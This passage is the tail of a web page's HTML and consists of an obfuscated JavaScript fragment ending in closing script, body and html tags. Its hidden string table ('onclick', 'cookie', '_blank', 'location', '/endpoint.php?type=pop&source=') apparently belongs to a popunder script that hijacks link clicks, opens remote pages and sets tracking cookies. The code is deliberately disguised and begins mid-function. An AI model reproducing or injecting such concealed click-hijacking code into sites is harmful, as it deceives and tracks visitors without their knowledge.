_0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
